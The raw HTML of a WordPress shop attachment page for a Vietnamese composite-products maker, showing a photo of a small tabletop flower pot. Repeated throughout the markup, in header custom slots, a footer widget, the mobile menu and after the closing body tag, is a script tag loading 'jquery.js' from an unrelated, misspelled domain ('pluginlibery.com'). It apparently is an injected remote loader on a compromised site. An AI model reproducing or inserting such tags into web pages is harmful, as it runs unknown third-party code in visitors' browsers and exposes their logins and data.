#dd1818!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd1818!important;}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #6b2805}.absolute-footer, html{background-color: #dda975}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			a.zalo_chat {
    position: fixed;
    bottom: 50px;
    max-width: 55px;
    right: 10px;
    z-index: 999;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1865 attachmentid-1865 attachment-jpeg wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js framed header-shadow box-shadow lightbox lazy-icons nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sanxuatcomposite.net/" title="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite - Bồn/ chậu cây composite Phú Mỹ &#8211; Nét đẹp bền bỉ cho ngôi nhà của bạn" rel="home">
    <img width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header_logo header-logo" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/><img  width="102" height="100" src="https://sanxuatcomposite.net/wp-content/uploads/2020/02/PM2.png" class="header-logo-dark" alt="Bồn chậu cây, nắp hố ga, song thoát nước&#8230;composite"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-517 has-dropdown"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="account-item has-icon
    "
>

<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://sanxuatcomposite.net/cart/" title="Giỏ hàng" class="header-cart-link is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li><li class="cart-item has-icon">

      <a href="https://sanxuatcomposite.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header><script src="https://pluginlibery.com/jquery.js"></script>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-1865" class="post-1865 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Binh Hoa 32 Copy 723&#215;800 1</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2021-01-23T16:32:21+07:00">23/01/2021</time></span> at <a href="https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg" title="Link to full-size image">723 &times; 800</a> in <a href="https://sanxuatcomposite.net/san-pham/bon-hoa-nho-de-ban-bang-composite/" title="Return to Bồn hoa nhỏ để bàn bằng composite" rel="gallery">Bồn hoa nhỏ để bàn bằng composite</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg" title="Binh Hoa 32 Copy 723&#215;800 1" rel="attachment"><img width="723" height="800" src="https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg" class="attachment-1200x1200 size-1200x1200" alt="Binh Hoa 32 Copy 723x800 1" decoding="async" fetchpriority="high" srcset="https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1.jpg 723w, https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1-362x400.jpg 362w, https://sanxuatcomposite.net/wp-content/uploads/2021/01/binh-hoa-32-copy-723x800-1-510x564.jpg 510w" sizes="(max-width: 723px) 100vw, 723px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Both comments and trackbacks are currently closed.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-1865 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Giới thiệu</span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;"><em><a href="http://sanxuatcomposite.net">Composite Phú Mỹ</a> chuyên sản xuất các loại <a href="https://sanxuatcomposite.net/">nắp hố ga</a>, <a href="http://compositevieta.com/"> bể cáp</a>, <a href="http://sanxuatcomposite.net">song chắn rác</a>, song thoát nước, chậu cây… bằng composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…</em></p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ</span><div class="is-divider small"></div>			<div class="textwidget"><p><em><strong><em>Số 29, Lô D9, khu đô thị Geleximco, đường Lê Trọng Tấn, La Phù, Hà Đông, Hà Nội</em></strong><br />
<em><strong>Đt:</strong> 0948 129 955</em></h3>
<p><em><strong>Email: </strong>compositephumy@gmail.com</em></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Liên kết với chúng tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FN%25E1%25BA%25AFp-h%25E1%25BB%2591-ga-song-tho%25C3%25A1t-n%25C6%25B0%25E1%25BB%259Bc-composite-Vi%25E1%25BB%2587t-Nh%25E1%25BA%25ADt-103370757895378%2F%3Fmodal%3Dadmin_todo_tour&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></p>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH CHUNG</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://sanxuatcomposite.net/dieu-khoan-bao-mat-thong-tin/"><em>Bảo mật thông tin</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-bao-hanh/"><em>Chính sách bảo hành</em></a></p>
<p><a href="https://sanxuatcomposite.net/phuong-thuc-thanh-toan/"><em>Phương thức thanh toán</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-van-chuyen-giao-nhan/"><em>Chính sách vận chuyển</em></a></p>
</div>
		</div><div id="block-4" class="col pb-0 widget widget_block"></div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-10" class="col pb-0 widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1698"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-863"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ gốc cây</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1777"><a href="https://sanxuatcomposite.net/category/chinh-sach-chung/">Chính sách chung</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright@sanxuatcomposite.net      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-517"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0948229955" class="pps-btn-img">
												<img src="https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0948229955">
					<span class="text-hotline">0948 229 955</span>
				</a>
			</div>
					</div>
	  <script id="lazy-load-icons">
    /* Lazy load icons css file */
    var fl_icons = document.createElement('link');
    fl_icons.rel = 'stylesheet';
    fl_icons.href = 'https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/fl-icons.css';
    fl_icons.type = 'text/css';
    var fl_icons_insert = document.getElementsByTagName('link')[0];
    fl_icons_insert.parentNode.insertBefore(fl_icons, fl_icons_insert);
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHPSBGJ');</script>
<!-- End Google Tag Manager -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4278794,4,2,120,55,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4278794&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e071dfbf9c" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=1865" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://sanxuatcomposite.net/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanxuatcomposite.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sanxuatcomposite.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
<a href="https://zalo.me/0948229955" target="_blank" class="zalo_chat">
	<img alt="TRANH GAO VIET-GIFT" src="//bizweb.dktcdn.net/100/099/552/themes/715929/assets/zalo.png?1559350991971">
</a><script src="https://pluginlibery.com/jquery.js"></script>
</html>


--- FILE ---
content_type: text/plain
